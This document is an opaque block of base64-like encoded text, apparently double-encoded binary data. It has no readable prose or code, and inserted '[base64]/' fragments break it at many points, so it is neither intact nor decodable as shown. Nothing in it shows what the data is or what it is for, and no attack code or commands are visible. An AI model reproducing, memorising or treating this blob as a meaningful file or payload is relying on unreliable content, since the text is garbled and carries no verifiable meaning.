CgF/[base64]/CicKqwpZVwoPDim/CsB3CmMK+w5BFVHFIRVvCln7CojnCscKpwqHDk8ORDsODRMOzwpk4K8KLwoB9w7FlwpB5woJ6K8Oww5DCkjHCv8K9cWc9NcKFwobDti1NwpNIW8KTEsOLfyzCkXFcMEPClzR/w4Y+QcKuA8Kuw5zDqX3CkRLDpMKrR8OlwrDCtUTCuEzCoHfCpypKGcKMwr/CjAwFwqFPw67Cl0dQJEwqFAkrwpzDszXDhcOHWi3Ck8OeSBJGwqItwpxwwp9wwpfDvEwZw4PDhAHCj8OqNFvCoBgpwqjChDsbJ1TCgQEwYMO5UkbCkEYBw4rDusKiwqIDZWnCgUMbDcKaC8O/wrbDiBTCqGHDr8O4VMK0w57ChcOrw4N/BQ/DkMKkWsKxw5NPNMONw5kWwqrCi8KiAMKPw5U5w4slb8OlTlDCo8O6wqVTw5zCl8Kew6nDl8ONAxXDjsKyLwvCtWPCqVbChMKFw7UyasONeT9qAzJLBmcyw5vClQEnwrHDn0zDksOWw5o0w4XCs10/[base64]/DsMODwqopwpHDvsOnw7NAfh0Ww5Y9w7TCkcKRTMOEwpR3QcKcw4Z1d8OEw6BIHxvComnCnT7ChsKQXcOdw6/Dkjcowpg9w6l0wqh0w4V0w6w3wpAhworChybClDbCthbCq1tYwq5xA8Kzw4ZBJhRoMwkAw61NwqYvwp/Cn1BEasO+fMKUdsOxw5nDtmRqF8Oqw6HCkMKGw6jDi8Kbw5/Dn0RQwoEVSAvCm8Kzw4RJF8KecXFNwoYYd8O0wrPCp34aw7rCgjrCg8Oaw7ZKMzPDh8OiwoV+eGrDj8OOH8ObEMOSw5wWw5kLJw/DvcOELsOxHcONM3vDj0A2w5bChsO/KULCp0bCpy8Bw5fDhTM5CsOkJsOJwpLDgF8Kwr3DmFvCr0zDuWbDkXbCki3Dp8KxwrsFVcK/eH7DkBTCs8O+G8OxSGDCuWbCsWbDvQjCocOhKwFxwq0fw5/DgMKhw6bDiVvCo8Onw4HDlcOiXRfCnHHDksOpB8OnecOmQsO1dsKzw6nCqsO6w7VbIU/CrQ7DvMOITMKsw7vCm8OaQQcQAMOgwr1ASgMewoR6BRfCtcOAP8Kfw5sPdcKjw6QSw5fDlcK3w6bDicOJwrbCssKEV0nCpiIjwo3DkxXCsSfChcK/B8O+w69wPcO1w6J0ccOjw4Vyf3grw5ZPw7LCqsKsw7LCqsOtQAlwccOuwqLCpFXClsOZZ8KcwrPDrsOcw73Chh7Dg8ONwppvIsORK34DE8O1BGPDuGc+a8OZPcKLwqBFFMOewr/CpjIDAnUpw7glwrPDk8O/wqzCgcKTYzhlYMKkw5UjwqzCqFdJbcKrwqLCmcOFBgliHsOKw5d4wqjCtMKrA2vCmWTCjsKUw4F6w5bDgcKvY8K7FCnDi8OuC2PCmcO/wrHCk8Kwwphvw7PCp8Kub8KGS8KHQlrDjcO8ZcKbwqwwQCBRw7jDs8O4LE8qN8Ojw4wqw4vCmcKIIsOWw7sVw7ElWmdgw7V0w5pNBzxkw5IEwq3Cs8KtwqrCsMOOO23Dn1/DjMOsw50KwoB9wrw/[base64]/CisOEUG/Cv8KdcsKJwq4xwo7CncK5CzXChXt0RsKowoDCrCDCumBVRSXDrsOYey/[base64]/[base64]/CghtMw5ohw4HDscOTwqjDlcO8bMK4w5rDocOMwpTDmnZ3QzzCs8OFasOIwpJ9eXBsw7JRKUnDocOIw6/DocOcKFHCpzbDhF7CucOuwr0gZDXDksKaw7YBwoDDvWYtc8KTwrApchXDlkYdwqnCk8OiZsORU8K/wps9TcOxwqLDr8K+w7k1ZMK/w4XDjzVpTMKfw6LCuVPCmsKsdnNWccOALcK+w6V3L8Khwr8HX1EXw7Mmwqckw4bChRnDqcKgF3N2wpM+wq8kwoogwrpDKMKFFsO9U8O7w5M5w7Zgw6rDsmFCw5FXw53CtwnCuhQ9TT1Yw41XCsKrwrHDp8O/wpjDmMOnw4khwowxw5dgw5Niw5fCt1DCg8KyBsKRYVFDacKgwoRDecO/MCZJY8OAQSvCkTQowolMdsKPAUjClRXCpMKfD8OBw7zCq1rDqBHChQsjNMOqw4PCokZcZmDCnsKhacK6w6E2w5tGw7/ChsKXMXsGLmhHLMKEdsOnOsKsZ8OGUD9DJjtNwpcbYMK3TcKhMMOmw4rDg8K3w6YIw7zCli4Qw74uw5XCjcKMSsKzMnhhwo7CgRZfS2lDPTwQwpgdYsO1w7LChBvDsFfCknkKF8OdO8K3w6/DmsKdexTCksKNWCXCmMOXHcOIDBAcOcOSwr3Dt8Kdwr7CrFzDsMOUD8Knwr3Dq8K7T8KDB8K0w4VOFSk2w5/CmnnCi8KYWlTDsQzCuyQdw5jDrmILBMOYworCtXrDvk11wpFMwojCo3jDpD7Dj0PCscKjGMOFwpJWaMOgZHTDusODwpjDuVwLYcOFwqrDgi/CmE1gKcOGZ1LDjsOTXBrCtDjDnsKFTMOswpRUQjrCl2PDuSxjw5nCj3nDjsOuw7EGP28sZjhJdSUBNMK5wogNWEDDscOnw63Dk8O1w5TDnkjDosKhw4vCscOWw6MJPX/DmzBbw67ClcOzU8OSw6bDgxbCvksjw4c3woZiQMOZwqnCuMKjTRtefw/DkDZXw6nDgcKow75ia1LDoHUKw49dRcOBwprCukk8w6V+R8Oiw4kLwr4QTn5WwoQsdAEsDS/CgsOaw7Itw7PCulRiGsKGUcKZwrR1MEPCpjApwqcwJcOFwphvNnnDr8OOwpkrbXEywrXCkgoOCHw3wrlqVsKXZMOTNSIBRcOhBHjDpWvChxsbEkp5ecOIw7bDsBBAw54KPFQ0wptxTVHCgjTDhMO9RAEHWMOKIMKcwogWwpPDpMKLal06wp/CqG4twoULJsKGfShiQDAIZ8KIw77DncOFwqTClcOBw4lawrp9dR7CvsK7TUvCnRZlwqBpUcObwrDCi8Oaw7/Dn8O5w4QHwr06w5/[base64]/DhcKxw5jDqAPDlsK1wp/ChTZ+w6h+J8OAUQsNScO8KMKhw5HDpw7DpQ4BdTbCqsKQGE1he2Nxw4HDvsOHTcO2w6IGwpsFOXJ6W8KZRsK3w7fDrcKIKcOPwpM+wqvCvQrDlcO2w4rDnHIPwr0xw6LDssK4M0lQEsOSBcO9aMOHwrUlw6gJCXrDh3cWDcKzwoUHwo3DoSjCmA/[base64]/Clk4LGjzCmMOQTsONwotGw4PDoMOwAghXOMOgPGY2aMOpVn3Dtxttw5zDs3ZswoLCjArCiSVfwpQkwqXDp8OSwonCiBAeasOff8K4aiJ+WzrDnxjCq8KtwofDsRZrw5bDr8OoAsKYBMOPW8KEwofCimHDicOCwphEw6lSwrrCjg/[base64]/CmzDCtcOFwqTCh8KoJsOJworCsCoow6/CrHo9wqjCknIfwpYCwp7DvUY3wrEaw7rCjsOHYjzDqUXCoSjChAEWw57DiVXDhjjDhEHCtcKRw4zCvFQ7c8Oew5XDpgNQw6zDpB/CpS7DpcOoOcOYR27DkcOGw6vDqnHDlxotwpBewrvDocKvBMKvX8OQecOnwpJbw5dBwoc8wqJ0wprCjl3DrcK4w7fDmMKNw5/CgsOow4NoNDLDqXlowq5aOcOHw61eV8OiPBxXwr1Lwpt3wqfCnl7Dgw/DglHDhXMGeyR9OcKSWRLDmcOLw7t8IsO/AMOQw7zCsEHCgcKcfcOvw59CwpxkQBEiw4AWwrIjDMKqRsO4XBdtwpjCpMKLwoXCtsOMUsOFw7/Dn8K/XsOtAU7DtirDsgjDvFzDs8Ohwq3DpMO+w6HCqA9IEAUtQ8Kcw63Ciy5Jw49kPQfDphnDp8O/w6nCoB/DlnzCmcKiw6LCmMKjw6fDkSsIesOKZ8OvFRnDhiXDnT/DgMOoa2nDriNkw79xw6DCv8OsEW1yw7k4w5HCsz3DgknDg03DoMOHbCjClUMICkQvwrFEw5/CvsOpYQhfw4A+cE0keEoKHyPCvsK3wrHDtQzDjEVTECdEwqXCsTXDsQbCmcKqBlfDksKEYgDCkMKdNiglHAlsIl47IG7DkTdUwr1vwokONsOEesKFwobDlzJPLsOWVU3CicKIwrXDhMOdwoLDl8OWw4PDlQ3CrsKsDMK/w7N6w7jCgHfDnX7Dq0kgw5ZLS8OiEXTDgsKNw71LU8K8OULCoQk1w7jDtMOjbMKuwp0zVcOPwpJmU8OCw4IXDcKNHcOmeydjwqnDsSHDrsKQdMKIwrvCrsOcwqZww4/Ck1PCnsOiw6zCuVbCvMKOwpVrw4rDritGw65cCH/Do8K0wojCjQsuV8OKQcKFLDU+C1/DjcKXw4TCocKpwr5/[base64]/[base64]/wpDDsUHDlcKdwpZQwqfDosOmJMOUw7wqw6jDqcKXb8K1DMOew7TCswDCrMOVfcKowoxPw6AFRsOFw5MFw6cqw6DDhwjDs1/DqAxCXcO8V8KIJcK8w4ojeWczIcOrSynCvCFhWcKAwrt9Jz03wrzDqFzDtMKSScOLwofDsSrDsMOOw7fCpzwBw4LCrm/Dq8O9w5NXTMKQBMOhw6/CqUZLB8Kdwr0KDsOBw6UUwoNgBHV4wrvCvMKuwrE3SMKIw5nCjCx6RMOuw6M3K8K0woxXLcOXwqLCozfCtMOhSsKICVzDtj4Ww6rCh0LDs0Q/[base64]/Cnz5rVAoTw49RLWfClMK5woVHwpkgwo/DusOuw5QCwpVlwrTDmcKBw7LCmnjDrMKWbS9xGV5vwol+wptoXcKQw5LDjVgJMjnDsMKwwpJtwpoVasK+w4Vsbn7CgF5hwqUtwpzCsgnDgS9sw4XCvETCvzzDusOGw6I5aiIOw7U+EsKKesOaw6XCrF/[base64]/DssOlw4MJKk3DscKJw67Dr0Q4wqcgBMKhw7jDkh/DkiFMCsOxw7kgYQQrAsOuDsKVGBXDqTfCnRQUwo3Cn1hcwpDDiwxaw5/[base64]/Ci8OdwphES8KmYFh4LlMCwoTDjsOJVMKSw5PDjDV3ZnbDhUczwopyw5/CpWQEfklpw4XCjB4GeVYiDMOxO8OEw4h/[base64]/w7vCs8KywoPCh8K8w5MVw7gyMsKTdcKuw4Yaw7rCjAAKdHUzdsOhFzQre8OWPX3CtmNkC2YkwqDDgsOow6bCqcO4c8OsbcOfS1hFwpZhwqDDlw8nX8K7DkTDqGvDn8KfYmLDuMKCJsOBIQdhKMKyK8KKAiXDqyNMw644w4h6GMK/w6PCuMOAw5/CjcKVwo80wq1XwoTCpkrDjMKYw4XCthDDo8O0wp8zJsKgU27DlcOhVMK/csOWwo/[base64]/[base64]/ChcKbw73DtsKKEWtEwpx8w540D8KcIcOwwq3Cm3hew6HDmWx4w7TDhBnCvWc/w403ecO+FsKSwq4aBi/DuggGFsOCC0vCksKzw4EewqBKw619wpzDiMKRwpDCh1PDhCxJPMOFF1gSZVfDtWtVwrzCpRfCrMONBDwpw4kdFEFDw6/[base64]/Cv8OEQgDDrUsgAAxQOAzCqG/[base64]/CmTJoBVBtOMOgw7kNP8KCwozDj8KEwpbCjRs6wowuQgNMRsOLworChCwAccOgw6PCgnBtFyTCvy0RSMOfK8K1RTnDpMO/KcKQwpcBwpbDsTnDlDR0FSlkLVLDhcO+Tk/DiMKeKMKnKyFvNMKcw6BBfcKaw6Vow7XCnSXCq8K0RUTDhzPDn1jDpcKow7t5Q8Kywr7CoMO4DcKDw6fDs8KSw7ZGwofDtMK3MXMNwpfDjVNAOwnCrsOoZsOKA1tXYsKKM8OhTgVhwphQFxvDjgzDvQPDmsKkJ8ObUcKMw4JFXnZFw4kDH8OCeykccy/[base64]/Dhj9PBy9ow6IhVHFTHsKbwqfDukpVe2gzwrzDtcOcMT99Q1MDwozCgsKbw5LClsKHw7Myw5jCksOcwpVPJcKdw7nDhcOGwqDCoFsgw53CtMKvMsOpOcKywofDiMO9W8OBSh4/FgrDgxIAw6wEwrrCnljDtm3DqsOSw4bDmj3DqcOjQgXCqB5Dwq0DDMOMOWrDm13CrFVHMsOOMRXDsDxVw4jCsycawoHCghLDo3c0woJDVj8pwoMwwrh+SgDCsnt5V8O2w70ywq/DgsKADMKhY8Kiw6LDvsOwXCpOw4bDi8Kmw69bw47CsV/CvMO3w69owrlqw6jCtcOyw506fB/[base64]/[base64]/CscKsw5NzDcKRw4E/PcK/KMOvw5TDtsKEw7PCnMO7w6ULd8KKwo1hIwQrw4fCrMO/A09zUgY0w5YBwqcxIsOMZcOlw5phPMKywpUfw4B6wqDCumorw7tGw6dIJEorw7HCi2BxF8Omw6wEwpkMw5VrQcOhw7rDosKuw5ACccOEPW3Dt3TCsMOxwpXCtXTCmEHClMKvw4TCsnbDhhvDq1jDtcKnw5/DiMOYHMK0wqQ4A8OHSMKGNsOcJMKew4Yew4Q1w6zDhsOpwoZpJcOzw5bDsmszesOQwqE5wpEhw5A4w4JEFcOQE8OpFMKuczQSNQBWRn3Dg1vDucOaO8O9wqZ6VQQDIcOxwpTDthrDiXh8WcKgw7fDh8KAw6vDt8OBd8K/wojDqnzCosK8wqLDpiwtNcOFwpZOwqE5wq9twqsPw7Bbwp1rLXNINsKuRcK2w4FNasKnwojDqsK8w4TDo8KlM8K4Jl7DicKCW3kBDsKlXjLCscO6asKOJ191D8OJAUgRwpHDjQIMd8KIw78qw7/CvMKPwofCsMK1w47CpxzCiX7DjcKVIiQ7fClmwr/CmEzChBrDsHDDs8KTw6ZHwoJhw4sNfmB4LzzCjH12wrQmw60Kw7nDowDDtRXDmcKWOlRWw7DDmsOHwrnCgADCrsK3VcOSw61jwrMZfA9yZsKGw5XDmsO0wpzCvMKtP8KHTxPCiBNowr7CtsOEFcKrwpE2woRbPcOWw5JXbUPClMOLwodAS8KnMT/CkMORVSkbdGApbWfCv2shMEbDv8KNClV9TsO7UsKKw5jCgmzDjMOiw4I1w7vCkTTCjcK3H0PCrcOYfcK6UibDi1/ChElHwrYwwotEwpPCmzjCiMKmX2HCs8OOH2vDg3XDkQcGw4PDhCcQw540w6PCsUE3wpUbYcO2D8KuwqPDgRsjw73Cm8OcX8O5wpkvwqQ4wo/Cl38DO2PCpm3Cq8KNw6nCj1/Dj3M3diEEE8KuwrdawoPDocK8wqrDs1LCgysowpM/V8KCwr7DncKDw5DCrzwswoAEPMKAwofDhMOvLUdiwpgKMcKxc8KrwqN7fQTDoRgbw7LClMKGISsPdmDDicKRDcOZwqzDlMK5CcKYw4kwFcKwdCzDvQDDvMKKbcOVw5zCm8KNw4hoRQIOw6VSQDfDjcO3w7hUIzDDqQjCs8KhwpliVi0lw4PCuwU9w58/IxzDtMOFw5jDg1tOw6c8wrrCmzTDlS1xw6bDiRPDlsKZw7A4V8Kwwq/[base64]/[base64]/[base64]/DgAHDicKTwpDDt0tnFcKAPcKvw6XDuknDkcKHQsKYwp/CpMOlIVd9wr/CkV/DkB/DqWdnQMKmVy5IZsK/w7PCgcO7b0LCql/[base64]/w7cXcE7DtQnCkkXDgcKvwo/DvFZhQmA+w5pkC2jDkgRkw50gGcOrw5/DlVDCiMOLw6FywonCmsKpVsKkZkrClsOYw6rDhMOpcMKOw47ChMKbw7EiwpYawrtFwq/[base64]/Dv8KIf8Ofwq/Dtx1BWGfCtAbDqV3Ctg4geS7Cm8OOwp0zwprDo8KpVyfCv39wPHHDrsKww4DDrwjDnsKKAwXDp8KIGXJlwpFQw5jDkcKBbWTCjsO1MDVffMO5Ji/CgkbDrsOASD7CvjcqUsKhwqvCmMOnUcOiw7jDqR1nwr0zwoRDLHjCgMO/HcO2woFtJhFUMx5MGcKpXAxCVAbDnzdIHRR3w5DCsivCrsKjw5LDn8Oqw60lIg3CpMK3w7M2Sh/DusOdWhdWwqAje2oaFcO0w5fDlsOTw5FRwqgUQzrCgARTHMKyw6pbZMOxw5sewqxpT8KRwrFwJQA+w5ldaMK7w4JBwp/CvcKmH1DCjcKVVyUkwroMw4hpYgfDrsO9MVvDjSYXOzMoJz0WwokxQzrDtk7Cp8KvUDNpL8OuHsKywoNRYiTDtm3Ckkw5w4A/[base64]/[base64]/cSE2wrjCvcKzwqhUw4TDsMK9YXfDkMKNYDvCuUjDihLDoSNfwrwIwrHDry41wpnCiDR7EWzCjhAHW03DvjUxw4DClMKUMsOPwojDqMKgIsK0f8KJwr8qw6VewoTCvC7ChA0ZwqfCkil5w6vCqQ7Dr8K1J8ODfSpmNcOvfyEowo7DocKJw7MNGsKqfl/Di2PDqBzCtsKqOCh6csO7w6rCrA3CocO+wq/Ch35MU2fCr8O6w63Di8OQwqXCojlqwqLDu8OVwqtjw5Uswp0LKncJw4LDiMOKJR/Cp8Ogdg/[base64]/fMODwo9IU8OJwpFDw67Ck8KDMiTCjsK/ZEbDrDc3w4A9UcOFY8OzFcKjwqISw5fClQB/w4tww6UEw5klwqxiX8KgFWBSw6VAwoVVSw7CqMOvw5DCowECw4JkZ8O8wofDt8KCQjVEw7jCsGfCiSHDr8KNRB8NwpTCnG8Gw6zCkgRVH0fDssOBwo80wpbCg8O2w4Anwo45A8OXw5zCjRLCmsO/woTCncO5wqQZwpcNAGLDsRd4wr1jw5l1JxXCmCpuWcO2SicQVDjChcKIwpXCvnPCmsKMw71GNMKzJcK+wqoyw67DosKmccKPw4ICwpNFw6YYd2vDuBBKwos9w7AwwrTDv8O9LsO7wpnCkjQ/w50CQ8O+SUrCmhdDw6YyIU1tw5TCsG1dX8K/SMOSfMKzL8KARV3CtibDqcOsOsKqDiXCoS/Dm8KaM8ORw4lWU8KgasKKw5XClMO4wolVR8OXwqnDvQ/[base64]/w75RYExgwqVuFsKRw4V+w5jDm1t6w69EScKzWh0fwpnDtMOeX8OYwoQmcwNBPcOdNl3DvQZ6wqjDhsOiMTLCsADCuMKRLsKqVsK5bMODwqrCpFYTwosQwrvDoFrCu8OlPMK1wrDDscOzwoEtwptWw6wFHA/Dp8KqG8KIK8O3f1/CngTDpsKpw57CrGESwpQBw7jDp8Olw7V/wq7CtMKhVMKoXMKDEsKEUmvDul1gwqrDsGVBCDXCusOxelhdJsOYA8Kfw7RjaXfDksOoD8ObbSvDoXXCjMOXw77Cv2djwpMnwoRTw4PDhXDCj8K1GE0/w7dCw7/DjcKywqrDksO+w69Nw7PDisKlw5fClcKbwrrDphrCuSdlDQ0QwqHDt8OEw7U5blQVXBjDoSAbJ8KRwoQWwoHCgMKIw4LDj8OHw40Rw6EACMOKwq8Zw7hEIsOzw4jChXfCtMOfw5nDtcKfF8KKfMKNwopELsO5W8OJU2DCtsK9w6/DkWfCm8K4wrY6wrDCiMKUwoDCulR1wqrDg8OEEcO1SMOte8OlHMOnwrFMwpjCmcOxw6TCicOCw7nDocK6cMOjw6Azw4ptGMKcwrYKw4bCmSw5bWxTw6B9wqxRJid3TMOewrbDnMK5w5LCpT/[base64]/Ct8KecsKANgsjQTTCq8KxQMKDS2JNw5/CqXseGMObExMMwrfClsOKbVnCr8K3w6xHEsK/SsOrwqZjw7ddY8OIwoM7HwdaTRJvYn3CvsKySMKsIkbDqMKOccKcWl4HwobCgsOSQsKBYivDlsOdw4ZiDMK3w4tMw4A6WilKL8KxFmnDvl/CksOnE8OSBQrCo8K2woI6wpw/[base64]/wqsWJcOAw5DCqsOBSsK/[base64]/w7rDqsOmwrTCvcKWPlFEX8OTRFsPw6PDvsK/[base64]/Csj3CsyDCgUbClDk+ScKCEcKSwq3Dm8O2wpvDnjTCmXzCvnbDhcKLw588bwjDlRDDnx3CrMK8RcOtw68kw5g1UMKhL01Lw6JIY1VVwqnDm8ObPcKKLCLDhWvCjsONw77DjhtYwr7Crm/Cqnp0KhLDtzQAeETCq8OKS8OAwpk2w7MwwqIkMmoGU13CjsKSwrLCqWJFw7LCjTHDhkrDrMKsw4Q2BG4sAMKew4XDnMOTdMOqw5NVwoMjw6xkMcO3wp5gw58qwqVGD8OKC3hBX8Kgwptvwo/DtcOAwpoLw47DhiDDoATCtsOjW2UlI8OKd8OkFlM6w4JbwrUBw543wrgNwprClSnDl8OTK8KRw5VIwpXCvMKxa8Kuw6HDlVJFSA/Dpz7CjsKEXsKYEcOBHShLw5BAw5HDjEcEwpDDvmRoT8O1cDfCtMOvKMOge1FiLcOrwoQ6w747w6TDuxzDkAJ8w5EWY1vCm8OPw5bDqcKJwrs7cAYHw6RvwrHCvMOQw5UWwpw9wo3CmXc5w6hfw75ew4sbw6NOw73CpcK3GGvCuXR9wqlTWgI7wrbDk8OkLMKNAD/DncKOfsKWwp3Dm8OXIcKww6jCp8OuwrU4w7wUN8KQw74swqkjJUpCMXdwGMKjX0PDvMOicMOfa8K4w4Ejw7N/ZikFWcOLwqLDuyAhJsKow7fCh8O0wrrDogswwrPCu25wwr9ww7JHw6nDvcKuwqpwfMKeIHoreiHClwlhw4V3Nn9Nwp/Ci8Kjw6jDoSACw7bChMO6byHDhsKkw5HDi8OCwoHCm1/[base64]/DtgbDoQTCpFl+wrfDokLDkMKLwqQ4wp8yWsKYwrjCt8O/wrt2wpofw5jDjkjCuRdKGxLCicOUw5LCuMK1CsOdw4fDmkDDgMO8TMKuBFcDw7LCs8KSHWwsYcKyZi8SwrF4w7kMwqARD8OZJV/Ct8KFw54aTMKHSG9/w4cIwrLCjT5nUMOQDWLCr8KiKHjDh8OKVjMPwqMaw5goJ8K/w6XCp8OuKsOgfTRawqzDosOawrcjFMKWwpwPw5XDtTxTRsOcUw7DpsOzSybDp0XCiGDCmMKZwrrCrcKzKTPCjsOTeBElw4R/UBxqwqIfT2/[base64]/DisOeJijCnMObWXvDu309wpMawqxOwrAkwoBwwoo1Uy/DmHPDhcKQHis7YxjCpsKPw6oubkzDrsOjLgbDqi/DvcKzcMKOM8KGGMKYw5RgwqfDm0jCvw/CsjYLw7bCtcKWeC5Ow7lRSsODdsOMw5Q1McOHJWlna0FhwrUPOwXCpSrCn8O0VnHDuMO1w4XDh8OZLxdUw7vCocOqwo/[base64]/DgiovTQfDnARZTlbDhzw2w5HDiMO2wq98cBNJM8OqwqXCmsOCasKDwp1Pwqd0PMOXw6QnE8KFKmNmMkhhw5DCusORw7/DrcOnGx1ywrAtd8OKTSTCvTDCo8KawrhXE0gpw4hrw5pXSsOUL8O+wqsjXnY4VA/CtcOFYsO/ecKtD8O1w7w6w786wobCiMO+wqgSITbCqsKfw5c1AmzDpcKew5fClsO7w6R6wrtRQVHDngvCpBHChsKEw6LDmRYvTsKWwrTDuVA3JRTCtQYrwrNtG8K+Wnl7XnHDo0JFw5YTwonDkFXChmUsw5dHMlHDr3TCpMO5w6hraH/DjcK/wqzCrsOmw7YRA8OlOh/Ci8OUISxMw5ExXTRCRcOgDMKqPU3CizMjB07DqVZsw6oLPXzDkMKgIcOCwo/[base64]/[base64]/Ci8Kfwp0iw6zChnbDn8Kywr7CrsOFwrrCt8K/dMONAcO3Qm43wrEdw5xxK1HCslzCnGfCnMOpw4Y0T8OwTmYlwo4BI8O4Pgkiw6jCj8KYwqPCsMKaw54BYcOiwqPCiyTDj8OWGsOEai3Cm8O0VDnDrcKsw5hGwqvCuMO6wrAtaR/Cv8KdTBQWw4XCoycfw4/DsS1KUlAkw5YOwoNLccOjFnfCiUjDgsO5worCtwZKw7jDpMK8w4fCvcKFTcO+RGfDj8KUwoHDgsOnw6ZTwp/CoR4AU2F+w4XDhcKeMht+OMKvw7lJVG/CrcK9TxDDt0pNwo9swpBcw4USDgVgwrzDisK+YmDDtDQvw7zCtBtUDcKywqPDmMOyw4RLw48pd8KFEijCmGXDnxAJDMKuw7AFw5rDiHVAwrdCEMKbwqPCusOTDn/DjSpDw4jCrR1owr9pc0DCuifChcKpw6/CnX/DnjPDig5hUcKywonCscKsw7bCgnwHw5nDoMOeXAzClsO0w4bCtcOdWjoSworDkCINOFslw6fDncKUwqrCsV1vIEXCljnDj8K6XMKzOXUiw7bDrcKeVcKgwpViwql4w7/CoBHCu2ETYhjDksKRJsKCw54hwojDrW7DmwQcw6LCsyPCvMKLfgFtMlwZc2TDtichw6rDiWrDv8K5w5/DgizDsMOrT8KZwobCiMOrO8KMKyHDkAcse8OMGELDtMOgaMKDEcKtw4bCgcKVwqEJwpvCvlPDghFoXV8ea0jDoUbDpMOyd8O2w73CsMKSwpDCpsOzwqNYeUBMFzo3QFJee8O4wofDmgTDg3Rjw6VPw4rChMKBw6I9wqDCusOLTlNGw4o2MsKtTg/[base64]/wpfDoTTDsgYHw7MzYQdEw588woLDvnvDjDEkKHR2w7fDh8Kqw7AHwrcSK8K5wq1ww4/CtsKsw47ChQ/CmMOFwrXCvG4WaWLCicO4wqRbLcOuw4pPw4/DuzJSw4VTUHFLJcOYwql3wqjCoMKUw5xLLMKWL8OPKsKyLHUcw6sFw77DiMOxwq/CrELDuX9mYWsxw4TCiEEQw6BVPsKWwq5xbsO7NwBRdVA2D8KDwonChAchOMKVw515HMKNXcK4wrHCgGACwonDrcKWwqdtwo45S8Oww4/CuCzDm8K/[base64]/CpznDiVFPKzzCqiPDucKaw64hwo3DvGfDtW4SwpfDpsKIw4TDr1E2wpDCviXDj8KTYsK7w7zDp8KwwonDvWZwwqpIwpXCj8OSFcKZwrDCth0DCw4vZcKLwqNQbjkxwr53QsK5w4vChsOYNwrDkcOBd8OQf8K8BEcEwo/CrsK8VnTCisKrBkPCmcOtPsKVw5c6WGrDmcKCwoTDlMKDQcKXw44ww6hVOBgOHVZnw5zChcO3HldtHcKpw5vCkMOEw718w4PDogNlBcK1woFnaynCmsKLw5fDvWXDgCPDi8K/[base64]/Cjw10w5lVIRhDGBvCs8Kxw73CtsO2Vhd0wqLChVw5e8OTHyJUw5tTwrLCtlrDv2DDnF7DuMOZwrMPw5N3wrLDk8OuV8KIJyLCn8KMwrhew7Jjw5Fuw4h/[base64]/SkDClcKbw5hpw6bCj8K2w5gNwqx8w4VdKsKxw5Y1WMKbw5d/JUPDvRVoATLCuX3Cphlmw5fCvx7DksKEw5rCtAM8dcOxSGcfXsOCe8OVw5TDisO7w7Fzw7jClsOxCxDDjGsYw5/Do1okIsKwwpgAw7jCgSLCgAR2cz8Zw7bDrMOow6JFwrQOw4bDhMK9OinDq8K9wqAbwowpCcO6ag3CqsOKwojCq8OOwpDDl2wTwqbDnxtjwo0Pf0HCkcKwL3NgVAQQA8OqcsKmJmB2CMKKw5nDsjVDwpc4Q2vCkFsBw6jCiSDChsKkPUFqw6/CqHpRw6TCkgVYPyPDhw/CsizCt8OKwpXDtsOUdXjDqyvDjMOKKStUw5nCqHRHwrggc8OlbcO+b0tiw4UfIcKTMnsOwoQ7woPDgsKwI8Oneg/CggTCjw7DomTDh8Ouw53DocOewp9xGcOCEx5TfEo0EhjDjVLChi3CnEfDq2ciKsKpGcK5wojCqAXCp1LDl8KdADDDgMKoG8Opwr/DqMKZCcOKPcKpw6MbE2MTw6jCiXHCmMKxwqTDjhLCu3jDqQ5Hw6rChsOqwo8XJ8Kyw4LCmw7DqcObGhfDssO3wposST1EIMKYPEM/woFUeMOewrfCo8KGH8Ktw73DpsKswpvCkz9/[base64]/CnsOvwpTCsyHCgsOIwrEQw7/CgsKfOiPDtAN/KcKAwqrDnsKIwow8w6c7DcKhw7pMOcOle8K5wobDqGlSwq7DmcOECcKqwpl2XX8twpRrw4fCjMO1wr7DpyfCtcOjMyfDgsOsw5LDhEcUw6t2wr11T8KSw7MLw77Cgxw3TQlYwoHDumTCuXkawrY/wqXCvsOZL8O4wqUdw715a8Oew6F/wrYPw4HDjVbCoMKNw596LwFrwoBHFQXDgU7Dk1MdCjV4w7JhNkJ+wo8UDsO7esKNwobDuEPDqMKHw4HDu8KxwqBeXi/[base64]/CqcKpFRNuwpPDqXTCicOAw7XDucOLNCkpW8OdwpjCrxLDqMKzA0x0w5gcwq7DtVjDugZeBsOFw6jCpsOGPl3CgsOBRmbCtsOVCQXDu8OlX0fDgm1rMsOud8OjwpfDkcOfwqTClQrDvMKDwpsMa8O7wo0pwpvClCDDrDTDh8KLRgDCnBfDl8KvAGvCs8Omw6/Cmxh0AsKmIy3DpsKiHMOzW8Kzw4wtw4FzwqfDjMK8worCkMKkwrkiwpPCpMOowrHDrDfDoVlxIhlMawRDw4pdIcOTwqF6wqDDinQQBnHCjFIqw70ywr9cw4fDgR3ClncDw4zCsWI8woHDlX7Dom1LwodAw6RSw7YOPVLDp8KrZcOtwqnCt8OHwpp0wqtPYCsMTGtxWV/CjUUdf8KQw6XClAsRHATDtiQzR8Kxw4/Do8KeZcOyw4xXw5oEw4bCrDJiw5RUCQ5GTjpwE8O/DcOewoBUwr7DjcKfwoFMS8KCwoJeBcOSwpAuLQIowrJHw5HCq8KmDsOQwpzDj8OBw4zCrcKzd0siNyDCrzUnKsO9w5jClS7DmSLCj0fCpcK9w7gPZS/CvWrDjMKPO8Odw7cbw7gXwqDCrsOewqR2XyPCqCdEaX4NwonDhMKbBsO8wrzClg1JwoMYGzTDtsO5QcOkLsKjScKMw7jDhmxUw77ChMKvwrBUwoTCnkfDtcKQccO5w78owrHClSzCnWFUQwjCrcKIw4JsdmrCkF7DpsK5V1bDsiw2PjPDsDvDq8KVw5w/RGlFCcKow7rCvXBswr/CicO+w5EZwrx+w4c7wrgkFMK2wrXClsOCw5UCPDFAQcK4Z2DCicKYDMKOw7kow5YOw6JUT2Ulwr7CnMOVw77DtnYXw5Bjwr1Zw55zwqDCmF3DvxLDr8KFERPCisOrYHXChcKoN2DCs8ONc09Fe3dHw6vDlDsnwqc0w4F5w549w55LUg/CiSAkDcOFwqPCgMOhZcOzdDTDunkRw5w7wojCgMOxd2N3wonDjsKKE0fDs8Kww5DCnUDDl8KvwrAoK8K8w6QaWDrDr8OKwpHDujXDiA7CjMOKXWDCk8OCAGPDnMK9wpYzwpfCkHAGwp/CtlzDpgfDmcOJw7TDsG0/[base64]/[base64]/[base64]/[base64]/Csz/Cm8KKw6vCtsKIwoDDn8KYwr3CmVfClyUYGzjCtSNow4/DuMOOD2VuSAxww7fCscO0w4RiYcOPHsOwBFtHwofCqcOfw5vCocK9HGvCo8K4w74ow7/CvR9tKMKewrgxWiPDlsK1GMOzJwrCp1saF1oRS8KFUMKBwqV